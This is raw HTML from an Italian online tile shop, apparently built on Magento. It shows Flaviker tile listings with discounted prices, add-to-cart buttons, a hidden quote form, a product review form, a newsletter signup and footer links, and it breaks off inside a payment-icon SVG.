                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-re_tour-rope_9.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-re_tour-rope_9.jpg"
            alt="Flaviker Re_Tour 0006398 Piastrella 60x60-Rope" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Re_Tour&#x20;0006398&#x20;Piastrella&#x20;60x60-Rope"
                                           href="https://amomadesign.it/flaviker-re-tour-0006398-piastrella-60x60-rope.html">
                                            Flaviker Re_Tour 0006398 Piastrella 60x60-Rope                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48133" data-price-box="product-id-48133">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48133"                data-price-amount="27.32"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">27,32 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48133"                data-price-amount="62.1"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">62,10 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;flaviker-re-tour-0006398-piastrella-60x60-rope.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48133&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/flaviker-rebel-0008668-piastrella-120x280-lead.html"
                                   title="Flaviker&#x20;Rebel&#x20;0008668&#x20;Piastrella&#x20;120x280-Lead"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/l/e/lead_2.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/l/e/lead_2.jpg"
            alt="Flaviker Rebel 0008668 Piastrella 120x280-Lead" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Rebel&#x20;0008668&#x20;Piastrella&#x20;120x280-Lead"
                                           href="https://amomadesign.it/flaviker-rebel-0008668-piastrella-120x280-lead.html">
                                            Flaviker Rebel 0008668 Piastrella 120x280-Lead                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48261" data-price-box="product-id-48261">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48261"                data-price-amount="150.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">150,65 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48261"                data-price-amount="342.38"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">342,38 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;flaviker-rebel-0008668-piastrella-120x280-lead.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48261&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/flaviker-supreme-memories-0011831-piastrella-120x120-naturale-rosa-perlino.html"
                                   title="Flaviker&#x20;Supreme&#x20;Memories&#x20;0011831&#x20;Piastrella&#x20;120x120-Naturale-Rosa&#x20;Perlino"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/1/1/1173_1_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/1/1/1173_1_1.jpg"
            alt="Flaviker Supreme Memories 0011831 Piastrella 120x120-Naturale-Rosa Perlino" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Supreme&#x20;Memories&#x20;0011831&#x20;Piastrella&#x20;120x120-Naturale-Rosa&#x20;Perlino"
                                           href="https://amomadesign.it/flaviker-supreme-memories-0011831-piastrella-120x120-naturale-rosa-perlino.html">
                                            Flaviker Supreme Memories 0011831 Piastrella 120x120-Naturale-Rosa Perlino                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="47837" data-price-box="product-id-47837">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-47837"                data-price-amount="109.61"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109,61 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-47837"                data-price-amount="249.12"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,12 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;flaviker-supreme-memories-0011831-piastrella-120x120-naturale-rosa-perlino.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;47837&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>



</div></div>


<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nome cliente</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Email cliente</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Numero di telefono</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Commento</span>
            </label>

            <div class="control">
                <textarea title="Commento"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Invia">
                <span>Invia</span>
            </button>
        </div>
    </div>
</form>

<div class="review-add amtheme-popup-block amtheme-reviewform-block"
     tabindex="0"
     data-amtheme-js="popup-overlay"
     data-mage-init='{"amPopup": {
        "trigger": "review-form-open",
        "isClosedByOuterClick": true
     }}'>
    <div class="popup-inner">
        <button class="amtheme-button-close"
                tabindex="0"
                title="Chiudi"
                aria-label="Chiudi"
                data-amtheme-js="popup-close">
            <svg class="amtheme-icon -icon-close">
                <use xlink:href="#icon-close"></use>
            </svg>
        </button>
        <div class="form-heading">
            <h4 class="form-title">
                Write your review            </h4>
            <span class="product-name">
                About the Flaviker Rebel 0004064 Piastrella 80x80-White            </span>
        </div>
        <div class="block-content">
                    <form action="https://amomadesign.it/review/product/post/id/48284/"
                  class="review-form"
                  method="post"
                  id="review-form"
                  data-role="product-review-form"
                  data-bind="scope: 'review-form'">
                <input name="form_key" type="hidden" value="YNCc6iACVZKoDcQP" />                                <fieldset class="fieldset review-fieldset"
                          data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
                    <legend class="legend review-legend">
                        Stai recensendo:                        Flaviker Rebel 0004064 Piastrella 80x80-White                    </legend>
                                            <span id="input-message-box"></span>
                        <fieldset class="field required review-field-ratings">
                            <legend class="label">
                                Il tuo voto                            </legend>
                            <div class="nested product-review-table" id="product-review-table">
                                                                    <div class="choice review-field-rating">
                                        <label class="label"
                                               id="Qualit&#xE0;_rating_label">
                                            Qualità                                        </label>
                                        <div class="rating-stars-block">
                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_5"
                                                        value="5"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_5_label" />
                                                <label  class="rating-star rating-5"
                                                        for="Qualit&#xE0;_5"
                                                        title="5&#x20;stars"
                                                        id="Qualit&#xE0;_5_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_4"
                                                        value="4"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_4_label" />
                                                <label  class="rating-star rating-4"
                                                        for="Qualit&#xE0;_4"
                                                        title="4&#x20;stars"
                                                        id="Qualit&#xE0;_4_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_3"
                                                        value="3"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_3_label" />
                                                <label  class="rating-star rating-3"
                                                        for="Qualit&#xE0;_3"
                                                        title="3&#x20;stars"
                                                        id="Qualit&#xE0;_3_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_2"
                                                        value="2"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_2_label" />
                                                <label  class="rating-star rating-2"
                                                        for="Qualit&#xE0;_2"
                                                        title="2&#x20;stars"
                                                        id="Qualit&#xE0;_2_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_1"
                                                        value="1"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_1_label" />
                                                <label  class="rating-star rating-1"
                                                        for="Qualit&#xE0;_1"
                                                        title="1&#x20;star"
                                                        id="Qualit&#xE0;_1_label">
                                                </label>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="choice review-field-rating">
                                        <label class="label"
                                               id="Spedizione_rating_label">
                                            Spedizione                                        </label>
                                        <div class="rating-stars-block">
                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_5"
                                                        value="10"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_5_label" />
                                                <label  class="rating-star rating-5"
                                                        for="Spedizione_5"
                                                        title="5&#x20;stars"
                                                        id="Spedizione_5_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_4"
                                                        value="9"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_4_label" />
                                                <label  class="rating-star rating-4"
                                                        for="Spedizione_4"
                                                        title="4&#x20;stars"
                                                        id="Spedizione_4_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_3"
                                                        value="8"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_3_label" />
                                                <label  class="rating-star rating-3"
                                                        for="Spedizione_3"
                                                        title="3&#x20;stars"
                                                        id="Spedizione_3_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_2"
                                                        value="7"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_2_label" />
                                                <label  class="rating-star rating-2"
                                                        for="Spedizione_2"
                                                        title="2&#x20;stars"
                                                        id="Spedizione_2_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_1"
                                                        value="6"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_1_label" />
                                                <label  class="rating-star rating-1"
                                                        for="Spedizione_1"
                                                        title="1&#x20;star"
                                                        id="Spedizione_1_label">
                                                </label>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="choice review-field-rating">
                                        <label class="label"
                                               id="Prezzo_rating_label">
                                            Prezzo                                        </label>
                                        <div class="rating-stars-block">
                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_5"
                                                        value="15"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_5_label" />
                                                <label  class="rating-star rating-5"
                                                        for="Prezzo_5"
                                                        title="5&#x20;stars"
                                                        id="Prezzo_5_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_4"
                                                        value="14"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_4_label" />
                                                <label  class="rating-star rating-4"
                                                        for="Prezzo_4"
                                                        title="4&#x20;stars"
                                                        id="Prezzo_4_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_3"
                                                        value="13"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_3_label" />
                                                <label  class="rating-star rating-3"
                                                        for="Prezzo_3"
                                                        title="3&#x20;stars"
                                                        id="Prezzo_3_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_2"
                                                        value="12"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_2_label" />
                                                <label  class="rating-star rating-2"
                                                        for="Prezzo_2"
                                                        title="2&#x20;stars"
                                                        id="Prezzo_2_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_1"
                                                        value="11"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_1_label" />
                                                <label  class="rating-star rating-1"
                                                        for="Prezzo_1"
                                                        title="1&#x20;star"
                                                        id="Prezzo_1_label">
                                                </label>
                                                                                                                                    </div>
                                    </div>
                                                            </div>
                            <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                        </fieldset>
                                        <div class="field review-field-nickname required">
                        <label for="nickname_field" class="label">
                            Nickname                        </label>
                        <div class="control">
                            <input type="text"
                                   name="nickname"
                                   id="nickname_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: nickname()" />
                        </div>
                    </div>
                    <div class="field review-field-summary required">
                        <label for="summary_field" class="label">
                            Riepilogo                        </label>
                        <div class="control">
                            <input type="text"
                                   name="title"
                                   id="summary_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: review().title" />
                        </div>
                    </div>
                    <div class="field review-field-text required">
                        <label for="review_field" class="label">
                            Recensione                        </label>
                        <div class="control">
                            <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea>
                        </div>
                    </div>
                </fieldset>
                <div class="review-form-actions">
                    <button type="submit"
                            class="action submit"
                            title="Send&#x20;Review"
                            aria-label="Send&#x20;Review">
                        Send Review                    </button>
                </div>
            </form>
            
                </div>
    </div>
</div>
</div></div></main><footer class="page-footer">
    <div class="amtheme-newsletter-block amtheme-newsletter">
        <div class="amtheme-container">
                        <div class="amtheme-content  -horizontal-view -right">
                <div class="amtheme-description -inline">
                    <h4 class="amtheme-title">
                        Iscriviti alla newsletter!                    </h4>
                    <p class="amtheme-text">
                        Non perdetevi le ultime notizie su aziende e prodotti                    </p>
                </div>
                <form class="amtheme-form subscribe -right"
                      action="https://amomadesign.it/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="newsletter-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="newsletter">
                            <input class="amtheme-input"
                                   id="newsletter"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="La&#x20;tua&#x20;e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Iscriviti"
                                type="submit"
                                aria-label="Iscriviti">
                            Iscriviti                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=BN1701X],#html-body [data-pb-style=LEUHGV2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LEUHGV2]{justify-content:flex-start;display:flex;flex-direction:column;margin-bottom:25px}#html-body [data-pb-style=BN1701X]{align-self:stretch}#html-body [data-pb-style=RS5O5VC]{display:flex;width:100%}#html-body [data-pb-style=YMAERCA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=RAIP1F6]{text-align:left;margin-right:50px;border-style:none}#html-body [data-pb-style=IBIFR1B],#html-body [data-pb-style=IJBCFW3]{max-width:100%;height:auto}#html-body [data-pb-style=Q1CRXXJ],#html-body [data-pb-style=RBNNBNU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Q1CRXXJ]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=RBNNBNU]{align-self:stretch}#html-body [data-pb-style=J979YBM]{display:flex;width:100%}#html-body [data-pb-style=KWVYFFF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=RAIP1F6]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.footer.content {
            padding-inline-end: calc(0px* 2);
            padding-inline-start: calc(0px* 2);
        }

button, .action.primary, .action.outline, .modal-popup .modal-footer .action:not(.primary):not(.secondary), .amshopby-button, .am-filter-go, .order-details-items > .actions-toolbar:first-child .action, .shared.wishlist .col .tocart, .widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-actions .action.tocart, .amasty-jet-theme .amshopby-fromto-wrap .am-fromto-widget > .am-filter-go, .am-show-button > .amshopby-button {
    font-style: normal;
    letter-spacing: -1px !important;
    transition: all 0.4s ease-in-out;
}

.product-item .product-item-details {
    
    min-height: 0px !important;
    
}

.product-item-actions .actions-secondary {
    display: none !important;
}


</style></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LEUHGV2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BN1701X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RS5O5VC"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YMAERCA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RAIP1F6"><a href="https://amomadesign.it/chi-siamo" target="" data-link-type="page" title="" data-element="link">
<picture class="pagebuilder-mobile-hidden">
            <source type="image/webp" srcset="https://amomadesign.it/media/.renditions/wysiwyg/logo_header_white.webp">
        <img class="pagebuilder-mobile-hidden" src="https://amomadesign.it/media/.renditions/wysiwyg/logo_header_white.png" alt="amoma" title="" data-element="desktop_image" data-pb-style="IBIFR1B" loading="lazy" ></picture>

<picture class="pagebuilder-mobile-only">
            <source type="image/webp" srcset="https://amomadesign.it/media/.renditions/wysiwyg/logo_header_white.webp">
        <img class="pagebuilder-mobile-only" src="https://amomadesign.it/media/.renditions/wysiwyg/logo_header_white.png" alt="amoma" title="" data-element="mobile_image" data-pb-style="IJBCFW3" loading="lazy" ></picture>
</a></figure></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="Q1CRXXJ"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RBNNBNU"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="J979YBM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KWVYFFF"><div data-content-type="text" data-appearance="default" data-element="main"><p id="ES550NI">Creare ambienti unici ed eleganti che ispirino e migliorino la qualit&agrave; della vita attraverso l'innovazione, la bellezza e la sostenibilit&agrave; dei nostri rivestimenti.</p>
<p><a tabindex="0" title="Live in TIles" href="https://amomadesign.it/">Amomadesign </a>rappresenta la nostra dedizione a offrire soluzioni di design di alta qualit&agrave; che trasformino gli spazi abitativi in vere e proprie opere d'arte, dove ogni piastrella racconta una storia di stile e passione.</p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=D01YBAE],#html-body [data-pb-style=HMPGJJJ]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D01YBAE]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=HMPGJJJ]{align-self:stretch}#html-body [data-pb-style=JOTBI1J]{display:flex;width:100%}#html-body [data-pb-style=GCDCERQ],#html-body [data-pb-style=IG8G8F5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding:20px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D01YBAE"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HMPGJJJ"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JOTBI1J"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IG8G8F5"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>INFORMAZIONI</strong></span></p>
<p><a tabindex="0" href="/chi-siamo">Chi siamo</a><br><a tabindex="0" href="/contattaci">Consulenza dedicata</a><br><a tabindex="0" href="/agevolazioni-iva">Agevolazioni Iva</a><br><br><span style="font-size: 20px;"><strong>ORARI DI APERTURA</strong></span></p>
<p>Lun - Ven: 9.00 - 18.00</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GCDCERQ"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>ASSISTENZA</strong></span></p>
<p><a tabindex="0" href="/termini-e-condizioni">Condizioni di vendita</a><br><a tabindex="0" href="/reso-e-recesso">Reso e recesso</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/contattaci">Contatti</a><br><a title="Sitemap" href="https://amomadesign.it/sitemap.html">Sitemap</a></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
